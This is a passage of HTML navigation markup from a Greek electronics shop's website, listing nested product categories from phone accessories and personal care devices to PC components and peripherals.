	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
